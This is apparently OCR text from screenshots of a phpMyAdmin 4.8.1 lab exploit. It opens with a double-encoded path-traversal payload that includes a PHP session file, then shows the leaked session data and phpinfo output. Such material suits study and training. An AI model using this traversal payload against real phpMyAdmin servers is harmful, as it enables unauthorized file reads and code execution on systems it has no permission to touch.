 ?target=db_sql.php%253f/../../../../../../../../tmp/sess_
PMA
burp
移动设备上的
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"'Q*E9hOoA]{OT^@3";browser_access_time|a:1:{s:7:"default";i:1585904215;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0
{s:13:"server_1_test";a:16:
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导
出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符
集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1585903975;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1582222267;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1585904215;}two_factor_check|b:1;tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"33b39e4b3c4f0559fbc995793dd7a1e0";a:8:{s:3:"sql";s:26:"SELECT '
PHP Version 7.2.5
php
System Linux f4ee7f4d60dc 4.15.0-66-generic #75-Ubuntu SMP Tue Oct 1 05:24:09 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
控制台 emory Manager enabled